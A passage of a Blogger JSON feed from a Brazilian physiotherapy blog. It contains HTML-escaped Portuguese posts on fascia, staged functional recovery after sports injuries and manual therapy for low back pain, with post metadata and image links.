eficazes\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4761\" data-start=\"4703\"\u003E\n\u003Cp data-end=\"4761\" data-start=\"4705\"\u003EPrevenção de lesões e otimização de desempenho funcional\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"4981\" data-start=\"4763\"\u003E\n\u003Cp data-end=\"4981\" data-start=\"4765\"\u003EProfissionais que incorporam o conhecimento fascial em sua prática conseguem \u003Cstrong data-end=\"4891\" data-start=\"4842\"\u003Etratar e prevenir dor de forma mais eficiente\u003C\/strong\u003E, potencializando mobilidade, controle motor e funcionalidade de seus pacientes ou alunos.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/9119133865848801887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/9119133865848801887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/fascia-e-movimento-por-que-entender.html","title":"Fáscia e Movimento: por que entender esse tecido muda sua prática profissional"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN-57Av-1KOW7p1i-hBy4WN9_OSokPNcQouIOg-jMp-5_AgaIC329bb1niRb645mH0CJ5j76JQaJ-I1eJKQ3bOS_vwlWWHU9Y-flFka0H1MI6wCXjwXpo1OJxfAzFysG03cPTZB_t0y_csOw0BrP27qR3S1cJ_2lQ3M3Cq1GgECCKJmRAdgIpc_nyF07S4\/s72-w640-h358-c\/Lucid_Origin_Professional_photo_of_a_fisioterapeuta_with_skill_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-4623079210060131943"},"published":{"$t":"2025-12-31T11:36:00.000-03:00"},"updated":{"$t":"2025-12-31T11:36:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Desportiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Manual"}],"title":{"type":"text","$t":"Recuperação Funcional em lesões esportivas: passos essenciais para um retorno seguro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibLEGKLh1_bcVbO3po_wZ0ITOVlVk0YiJOU1zqNXKJYKjWEghOg3ofwqdLG127BWP95WymjT-MdHTnqrJ3jvJH11UbJq9Hm6VEW_DZRjqoDow0daainxvi8Lry2QJO1QXEP5a1XpZTkL8C_1qOG45BqCPz-KwPP3tPUB7DASKbE22yKgyaLtokA6JCaNPW\/s1472\/fisioterapeuta%20ajudando%20um%20paciente%20n%20afisioterapia.%20Tome%20cuidado%20com%20pessoas%20sem%20pernas%20e%20bra%C3%A7os(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibLEGKLh1_bcVbO3po_wZ0ITOVlVk0YiJOU1zqNXKJYKjWEghOg3ofwqdLG127BWP95WymjT-MdHTnqrJ3jvJH11UbJq9Hm6VEW_DZRjqoDow0daainxvi8Lry2QJO1QXEP5a1XpZTkL8C_1qOG45BqCPz-KwPP3tPUB7DASKbE22yKgyaLtokA6JCaNPW\/w640-h362\/fisioterapeuta%20ajudando%20um%20paciente%20n%20afisioterapia.%20Tome%20cuidado%20com%20pessoas%20sem%20pernas%20e%20bra%C3%A7os(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"612\" data-start=\"322\"\u003EA \u003Cstrong data-end=\"349\" data-start=\"324\"\u003Erecuperação funcional\u003C\/strong\u003E é o eixo central na reabilitação de atletas após lesões musculoesqueléticas. Mais do que aliviar dor ou restaurar amplitude de movimento, o objetivo é \u003Cstrong data-end=\"565\" data-start=\"501\"\u003Ereintegrar o atleta de forma segura às atividades esportivas\u003C\/strong\u003E, prevenindo recidivas e otimizando desempenho.\u003C\/p\u003E\u003Ch2 data-end=\"654\" data-start=\"619\"\u003E1. O que é recuperação funcional\u003C\/h2\u003E\n\u003Cp data-end=\"716\" data-start=\"656\"\u003E\u003Cstrong data-end=\"681\" data-start=\"656\"\u003ERecuperação funcional\u003C\/strong\u003E é um processo clínico que combina:\u003C\/p\u003E\n\u003Cul data-end=\"915\" data-start=\"718\"\u003E\u003Cli data-end=\"758\" data-start=\"718\"\u003E\n\u003Cp data-end=\"758\" data-start=\"720\"\u003E\u003Cstrong data-end=\"756\" data-start=\"720\"\u003EReabilitação do tecido lesionado\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"814\" data-start=\"759\"\u003E\n\u003Cp data-end=\"814\" data-start=\"761\"\u003E\u003Cstrong data-end=\"812\" data-start=\"761\"\u003ERestauração de força, mobilidade e estabilidade\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"861\" data-start=\"815\"\u003E\n\u003Cp data-end=\"861\" data-start=\"817\"\u003E\u003Cstrong data-end=\"859\" data-start=\"817\"\u003EReeducação neuromuscular e biomecânica\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"915\" data-start=\"862\"\u003E\n\u003Cp data-end=\"915\" data-start=\"864\"\u003E\u003Cstrong data-end=\"915\" data-start=\"864\"\u003EIntegração de movimentos específicos do esporte\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"1138\" data-start=\"917\"\u003E\u003Cp data-end=\"1138\" data-start=\"919\"\u003EDiferente de abordagens tradicionais que focam apenas em repouso ou exercícios isolados, a recuperação funcional considera \u003Cstrong data-end=\"1080\" data-start=\"1042\"\u003Eo atleta como um sistema integrado\u003C\/strong\u003E, priorizando padrões de movimento completos e funcionais.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"1185\" data-start=\"1145\"\u003E2. Princípios fisiológicos essenciais\u003C\/h2\u003E\n\u003Ch3 data-end=\"1216\" data-start=\"1187\"\u003E2.1 Cicatrização tecidual\u003C\/h3\u003E\n\u003Cul data-end=\"1436\" data-start=\"1217\"\u003E\u003Cli data-end=\"1315\" data-start=\"1217\"\u003E\n\u003Cp data-end=\"1315\" data-start=\"1219\"\u003ECada tecido (músculo, tendão, ligamento) possui \u003Cstrong data-end=\"1312\" data-start=\"1267\"\u003Etempo biológico específico de recuperação\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1436\" data-start=\"1316\"\u003E\n\u003Cp data-end=\"1436\" data-start=\"1318\"\u003EIntervenções precoces devem respeitar fases inflamatória, proliferativa e de remodelação, evitando sobrecarga precoce.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1472\" data-start=\"1438\"\u003E2.2 Plasticidade neuromuscular\u003C\/h3\u003E\n\u003Cul data-end=\"1636\" data-start=\"1473\"\u003E\u003Cli data-end=\"1540\" data-start=\"1473\"\u003E\n\u003Cp data-end=\"1540\" data-start=\"1475\"\u003ELesões alteram \u003Cstrong data-end=\"1537\" data-start=\"1490\"\u003Erecrutamento motor e estabilidade articular\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1636\" data-start=\"1541\"\u003E\n\u003Cp data-end=\"1636\" data-start=\"1543\"\u003EExercícios progressivos e específicos \u003Cstrong data-end=\"1610\" data-start=\"1581\"\u003Ereeducam o controle motor\u003C\/strong\u003E, prevenindo compensações.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1683\" data-start=\"1638\"\u003E2.3 Controle de carga e adaptação gradual\u003C\/h3\u003E\n\u003Cul data-end=\"1874\" data-start=\"1684\"\u003E\u003Cli data-end=\"1780\" data-start=\"1684\"\u003E\n\u003Cp data-end=\"1780\" data-start=\"1686\"\u003EProgressão de intensidade e complexidade deve seguir \u003Cstrong data-end=\"1777\" data-start=\"1739\"\u003Eresposta do tecido e sinais de dor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1874\" data-start=\"1781\"\u003E\u003Cp data-end=\"1874\" data-start=\"1783\"\u003ESobrecarregar cedo aumenta risco de recidiva; progressão lenta promove adaptação funcional.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"1918\" data-start=\"1881\"\u003E3. Etapas da recuperação funcional\u003C\/h2\u003E\n\u003Ch3 data-end=\"1965\" data-start=\"1920\"\u003E3.1 Fase 1 – Controle da dor e inflamação\u003C\/h3\u003E\n\u003Cul data-end=\"2267\" data-start=\"1966\"\u003E\u003Cli data-end=\"2049\" data-start=\"1966\"\u003E\n\u003Cp data-end=\"2049\" data-start=\"1968\"\u003EIntervenções: terapia manual, crioterapia, mobilização suave, alongamento leve.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2138\" data-start=\"2050\"\u003E\n\u003Cp data-end=\"2138\" data-start=\"2052\"\u003EObjetivo: reduzir dor, manter amplitude mínima e preparar o tecido para carga ativa.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2267\" data-start=\"2139\"\u003E\n\u003Cp data-end=\"2267\" data-start=\"2141\"\u003EExemplo prático: atleta com entorse de tornozelo – mobilização suave, liberação miofascial da panturrilha e controle de edema.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2321\" data-start=\"2269\"\u003E3.2 Fase 2 – Mobilidade e amplitude de movimento\u003C\/h3\u003E\n\u003Cul data-end=\"2654\" data-start=\"2322\"\u003E\u003Cli data-end=\"2419\" data-start=\"2322\"\u003E\n\u003Cp data-end=\"2419\" data-start=\"2324\"\u003EExercícios ativos para restaurar \u003Cstrong data-end=\"2389\" data-start=\"2357\"\u003Eamplitude articular completa\u003C\/strong\u003E sem sobrecarregar o tecido.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2523\" data-start=\"2420\"\u003E\n\u003Cp data-end=\"2523\" data-start=\"2422\"\u003ELiberação miofascial combinada com alongamento progressivo melhora elasticidade muscular e fascial.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2654\" data-start=\"2524\"\u003E\n\u003Cp data-end=\"2654\" data-start=\"2526\"\u003EExemplo: paciente pós-lesão de ombro realiza mobilidade pendular + liberação do peitoral menor para restaurar elevação do braço.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2693\" data-start=\"2656\"\u003E3.3 Fase 3 – Força e estabilidade\u003C\/h3\u003E\n\u003Cul data-end=\"2991\" data-start=\"2694\"\u003E\u003Cli data-end=\"2763\" data-start=\"2694\"\u003E\n\u003Cp data-end=\"2763\" data-start=\"2696\"\u003EFoco em \u003Cstrong data-end=\"2760\" data-start=\"2704\"\u003Emusculatura profunda, core e articulações adjacentes\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2864\" data-start=\"2764\"\u003E\n\u003Cp data-end=\"2864\" data-start=\"2766\"\u003EExercícios funcionais, unilateralidade e resistência progressiva garantem estabilidade dinâmica.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2991\" data-start=\"2865\"\u003E\n\u003Cp data-end=\"2991\" data-start=\"2867\"\u003EExemplo: atleta com lesão de joelho – ativação de quadríceps e glúteos, exercícios de equilíbrio e controle de aterrissagem.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3048\" data-start=\"2993\"\u003E3.4 Fase 4 – Treino funcional específico do esporte\u003C\/h3\u003E\n\u003Cul data-end=\"3328\" data-start=\"3049\"\u003E\u003Cli data-end=\"3149\" data-start=\"3049\"\u003E\n\u003Cp data-end=\"3149\" data-start=\"3051\"\u003EMovimentos específicos do esporte (padrões de corrida, saltos, mudanças de direção, arremessos).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3217\" data-start=\"3150\"\u003E\n\u003Cp data-end=\"3217\" data-start=\"3152\"\u003EObjetivo: restaurar \u003Cstrong data-end=\"3214\" data-start=\"3172\"\u003Ecoordenação, potência e controle motor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3328\" data-start=\"3218\"\u003E\n\u003Cp data-end=\"3328\" data-start=\"3220\"\u003EExemplo: jogador de futebol realiza exercícios de dribles, acelerações e mudanças de direção com supervisão.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3374\" data-start=\"3330\"\u003E3.5 Fase 5 – Retorno seguro à competição\u003C\/h3\u003E\n\u003Cul data-end=\"3616\" data-start=\"3375\"\u003E\u003Cli data-end=\"3470\" data-start=\"3375\"\u003E\n\u003Cp data-end=\"3470\" data-start=\"3377\"\u003EAvaliação funcional completa: força, amplitude, estabilidade, controle motor e resistência.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3567\" data-start=\"3471\"\u003E\n\u003Cp data-end=\"3567\" data-start=\"3473\"\u003ERetorno gradual: treinos de menor intensidade, integrando exercícios específicos do esporte.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3616\" data-start=\"3568\"\u003E\u003Cp data-end=\"3616\" data-start=\"3570\"\u003EMonitoramento contínuo para prevenir recidiva.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3658\" data-start=\"3623\"\u003E4. Integração com terapia manual\u003C\/h2\u003E\n\u003Cp data-end=\"3714\" data-start=\"3660\"\u003EA \u003Cstrong data-end=\"3680\" data-start=\"3662\"\u003Eterapia manual\u003C\/strong\u003E acelera cada fase da recuperação:\u003C\/p\u003E\n\u003Cul data-end=\"3929\" data-start=\"3716\"\u003E\u003Cli data-end=\"3768\" data-start=\"3716\"\u003E\n\u003Cp data-end=\"3768\" data-start=\"3718\"\u003E\u003Cstrong data-end=\"3750\" data-start=\"3718\"\u003EReduz dor e espasmo muscular\u003C\/strong\u003E na fase inicial\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3845\" data-start=\"3769\"\u003E\n\u003Cp data-end=\"3845\" data-start=\"3771\"\u003E\u003Cstrong data-end=\"3816\" data-start=\"3771\"\u003EMelhora mobilidade e deslizamento fascial\u003C\/strong\u003E antes de exercícios ativos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3929\" data-start=\"3846\"\u003E\n\u003Cp data-end=\"3929\" data-start=\"3848\"\u003E\u003Cstrong data-end=\"3905\" data-start=\"3848\"\u003EPermite execução mais eficiente de padrões funcionais\u003C\/strong\u003E, reduzindo compensações\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"4089\" data-start=\"3931\"\u003E\u003Cp data-end=\"4089\" data-start=\"3933\"\u003EExemplo: liberação miofascial do quadríceps e glúteos antes de treino de saltos aumenta amplitude de movimento do joelho e previne sobrecarga patelofemoral.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"4144\" data-start=\"4096\"\u003E5. Erros comuns que comprometem a recuperação\u003C\/h2\u003E\n\u003Col data-end=\"4551\" data-start=\"4146\"\u003E\u003Cli data-end=\"4215\" data-start=\"4146\"\u003E\n\u003Cp data-end=\"4215\" data-start=\"4149\"\u003E\u003Cstrong data-end=\"4179\" data-start=\"4149\"\u003ERetorno precoce ao esporte\u003C\/strong\u003E sem reeducação funcional completa\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4309\" data-start=\"4216\"\u003E\n\u003Cp data-end=\"4309\" data-start=\"4219\"\u003E\u003Cstrong data-end=\"4274\" data-start=\"4219\"\u003EIgnorar padrões de movimento específicos do esporte\u003C\/strong\u003E, focando apenas em força isolada\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4409\" data-start=\"4310\"\u003E\n\u003Cp data-end=\"4409\" data-start=\"4313\"\u003E\u003Cstrong data-end=\"4361\" data-start=\"4313\"\u003ESubestimar rigidez fascial ou pontos gatilho\u003C\/strong\u003E, reduzindo amplitude e qualidade do movimento\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4477\" data-start=\"4410\"\u003E\n\u003Cp data-end=\"4477\" data-start=\"4413\"\u003E\u003Cstrong data-end=\"4447\" data-start=\"4413\"\u003EProgressão de carga inadequada\u003C\/strong\u003E, causando recidiva da lesão\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4551\" data-start=\"4478\"\u003E\u003Cp data-end=\"4551\" data-start=\"4481\"\u003E\u003Cstrong data-end=\"4516\" data-start=\"4481\"\u003ENão integrar avaliação contínua\u003C\/strong\u003E, tornando o protocolo menos eficaz\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 data-end=\"4597\" data-start=\"4558\"\u003E6. Dicas práticas para profissionais\u003C\/h2\u003E\n\u003Cul data-end=\"5049\" data-start=\"4599\"\u003E\u003Cli data-end=\"4706\" data-start=\"4599\"\u003E\n\u003Cp data-end=\"4706\" data-start=\"4601\"\u003EAvaliar \u003Cstrong data-end=\"4643\" data-start=\"4609\"\u003Etodas as estruturas envolvidas\u003C\/strong\u003E, incluindo articulações adjacentes e músculos compensatórios\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4808\" data-start=\"4707\"\u003E\n\u003Cp data-end=\"4808\" data-start=\"4709\"\u003EIntegrar \u003Cstrong data-end=\"4786\" data-start=\"4718\"\u003Eterapia manual, exercícios de mobilidade, força e controle motor\u003C\/strong\u003E em sequência lógica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4889\" data-start=\"4809\"\u003E\n\u003Cp data-end=\"4889\" data-start=\"4811\"\u003EUsar \u003Cstrong data-end=\"4860\" data-start=\"4816\"\u003Eprogressão baseada em resposta funcional\u003C\/strong\u003E, não apenas tempo de lesão\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4973\" data-start=\"4890\"\u003E\n\u003Cp data-end=\"4973\" data-start=\"4892\"\u003EDocumentar evolução de amplitude, dor, força e desempenho para ajustes precisos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5049\" data-start=\"4974\"\u003E\u003Cp data-end=\"5049\" data-start=\"4976\"\u003EEducar o atleta sobre \u003Cstrong data-end=\"5049\" data-start=\"4998\"\u003Eautogestão, alongamento e prevenção de recidiva\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"5071\" data-start=\"5056\"\u003E7. Conclusão\u003C\/h2\u003E\n\u003Cp data-end=\"5131\" data-start=\"5073\"\u003EA \u003Cstrong data-end=\"5121\" data-start=\"5075\"\u003Erecuperação funcional em lesões esportivas\u003C\/strong\u003E deve ser:\u003C\/p\u003E\n\u003Cul data-end=\"5354\" data-start=\"5133\"\u003E\u003Cli data-end=\"5230\" data-start=\"5133\"\u003E\n\u003Cp data-end=\"5230\" data-start=\"5135\"\u003EBaseada em \u003Cstrong data-end=\"5168\" data-start=\"5146\"\u003Efases estruturadas\u003C\/strong\u003E, respeitando fisiologia do tecido e adaptação neuromuscular\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5292\" data-start=\"5231\"\u003E\n\u003Cp data-end=\"5292\" data-start=\"5233\"\u003EIntegrada com \u003Cstrong data-end=\"5290\" data-start=\"5247\"\u003Eterapia manual e exercícios específicos\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5354\" data-start=\"5293\"\u003E\n\u003Cp data-end=\"5354\" data-start=\"5295\"\u003EIndividualizada e progressiva, com monitoramento contínuo\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"5530\" data-start=\"5356\"\u003E\n\u003Cp data-end=\"5530\" data-start=\"5358\"\u003EProfissionais que aplicam protocolos funcionais completos aumentam a \u003Cstrong data-end=\"5462\" data-start=\"5427\"\u003Esegurança no retorno ao esporte\u003C\/strong\u003E, reduzem risco de reincidência e promovem \u003Cstrong data-end=\"5529\" data-start=\"5505\"\u003Edesempenho otimizado\u003C\/strong\u003E.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/4623079210060131943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/4623079210060131943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/12\/recuperacao-funcional-em-lesoes.html","title":"Recuperação Funcional em lesões esportivas: passos essenciais para um retorno seguro"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibLEGKLh1_bcVbO3po_wZ0ITOVlVk0YiJOU1zqNXKJYKjWEghOg3ofwqdLG127BWP95WymjT-MdHTnqrJ3jvJH11UbJq9Hm6VEW_DZRjqoDow0daainxvi8Lry2QJO1QXEP5a1XpZTkL8C_1qOG45BqCPz-KwPP3tPUB7DASKbE22yKgyaLtokA6JCaNPW\/s72-w640-h362-c\/fisioterapeuta%20ajudando%20um%20paciente%20n%20afisioterapia.%20Tome%20cuidado%20com%20pessoas%20sem%20pernas%20e%20bra%C3%A7os(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-5241725922864801586"},"published":{"$t":"2025-12-24T11:31:00.010-03:00"},"updated":{"$t":"2025-12-24T11:31:00.122-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Manual"}],"title":{"type":"text","$t":"Terapia Manual para Lombalgia: evidências, técnicas e erros comuns"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1184\/Phoenix_10_a_cinematic_photo_of_a_professional_educator_in_phy_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h364\/Phoenix_10_a_cinematic_photo_of_a_professional_educator_in_phy_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"659\" data-start=\"291\"\u003EA \u003Cstrong data-end=\"306\" data-start=\"293\"\u003Elombalgia\u003C\/strong\u003E é uma das principais causas de dor musculoesquelética em adultos, afetando a funcionalidade, produtividade e qualidade de vida. A \u003Cstrong data-end=\"455\" data-start=\"437\"\u003Eterapia manual\u003C\/strong\u003E é uma abordagem consolidada na reabilitação dessa condição, quando aplicada com critério, mas ainda há dúvidas sobre \u003Cstrong data-end=\"658\" data-start=\"573\"\u003Equais técnicas usar, evidências científicas e erros comuns que reduzem a eficácia\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"728\" data-start=\"666\"\u003E1. Evidências científicas sobre terapia manual na lombalgia\u003C\/h2\u003E\n\u003Cp data-end=\"781\" data-start=\"730\"\u003EDiversos estudos demonstram que a terapia manual:\u003C\/p\u003E\n\u003Col data-end=\"1225\" data-start=\"783\"\u003E\u003Cli data-end=\"924\" data-start=\"783\"\u003E\n\u003Cp data-end=\"924\" data-start=\"786\"\u003E\u003Cstrong data-end=\"799\" data-start=\"786\"\u003EReduz dor\u003C\/strong\u003E – mobilizações e manipulações segmentares ativam vias de analgesia segmentar e central, modulando receptores nociceptivos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1075\" data-start=\"925\"\u003E\n\u003Cp data-end=\"1075\" data-start=\"928\"\u003E\u003Cstrong data-end=\"950\" data-start=\"928\"\u003EMelhora mobilidade\u003C\/strong\u003E – técnicas sobre músculos, articulações e fáscias aumentam amplitude articular, especialmente na coluna torácica e lombar.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1225\" data-start=\"1076\"\u003E\n\u003Cp data-end=\"1225\" data-start=\"1079\"\u003E\u003Cstrong data-end=\"1119\" data-start=\"1079\"\u003EPotencializa exercícios terapêuticos\u003C\/strong\u003E – ao diminuir dor e tensão, prepara o paciente para reeducação postural, fortalecimento e controle motor.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch3 data-end=\"1247\" data-start=\"1227\"\u003EEvidências-chave\u003C\/h3\u003E\n\u003Cul data-end=\"1613\" data-start=\"1248\"\u003E\u003Cli data-end=\"1412\" data-start=\"1248\"\u003E\n\u003Cp data-end=\"1412\" data-start=\"1250\"\u003ERevisões sistemáticas mostram que \u003Cstrong data-end=\"1342\" data-start=\"1284\"\u003Emobilização lombar combinada com exercício terapêutico\u003C\/strong\u003E reduz dor crônica e melhora função mais do que exercícios isolados.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1613\" data-start=\"1413\"\u003E\n\u003Cp data-end=\"1613\" data-start=\"1415\"\u003EMeta-análises indicam que \u003Cstrong data-end=\"1501\" data-start=\"1441\"\u003Etécnicas de liberação miofascial e mobilização articular\u003C\/strong\u003E proporcionam ganhos imediatos em amplitude de movimento, especialmente em pacientes com restrições segmentares.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"1765\" data-start=\"1615\"\u003E\u003Cp data-end=\"1765\" data-start=\"1617\"\u003EA chave do sucesso está na \u003Cstrong data-end=\"1711\" data-start=\"1644\"\u003Eavaliação individualizada e na integração com exercícios ativos\u003C\/strong\u003E, evitando dependência exclusiva de técnicas passivas.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"1830\" data-start=\"1772\"\u003E2. Principais técnicas de terapia manual para lombalgia\u003C\/h2\u003E\n\u003Ch3 data-end=\"1868\" data-start=\"1832\"\u003E2.1 Mobilização articular lombar\u003C\/h3\u003E\n\u003Cul data-end=\"2245\" data-start=\"1869\"\u003E\u003Cli data-end=\"1947\" data-start=\"1869\"\u003E\n\u003Cp data-end=\"1947\" data-start=\"1871\"\u003E\u003Cstrong data-end=\"1884\" data-start=\"1871\"\u003EObjetivo:\u003C\/strong\u003E reduzir rigidez segmentar, melhorar amplitude e modular dor.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2038\" data-start=\"1948\"\u003E\n\u003Cp data-end=\"2038\" data-start=\"1950\"\u003E\u003Cstrong data-end=\"1964\" data-start=\"1950\"\u003EAplicação:\u003C\/strong\u003E movimentos oscilatórios ou sustentados dentro da amplitude fisiológica.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2113\" data-start=\"2039\"\u003E\n\u003Cp data-end=\"2113\" data-start=\"2041\"\u003E\u003Cstrong data-end=\"2055\" data-start=\"2041\"\u003EIndicação:\u003C\/strong\u003E limitação de movimento, dor mecânica sem instabilidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2245\" data-start=\"2114\"\u003E\n\u003Cp data-end=\"2245\" data-start=\"2116\"\u003E\u003Cstrong data-end=\"2142\" data-start=\"2116\"\u003EBenefício fisiológico:\u003C\/strong\u003E ativa mecanorreceptores articulares, aumenta lubrificação sinovial e relaxa musculatura paravertebral.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2280\" data-start=\"2247\"\u003E2.2 Manipulação lombar (HVLA)\u003C\/h3\u003E\n\u003Cul data-end=\"2633\" data-start=\"2281\"\u003E\u003Cli data-end=\"2346\" data-start=\"2281\"\u003E\n\u003Cp data-end=\"2346\" data-start=\"2283\"\u003E\u003Cstrong data-end=\"2296\" data-start=\"2283\"\u003EObjetivo:\u003C\/strong\u003E restaurar mobilidade segmentar de forma rápida.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli 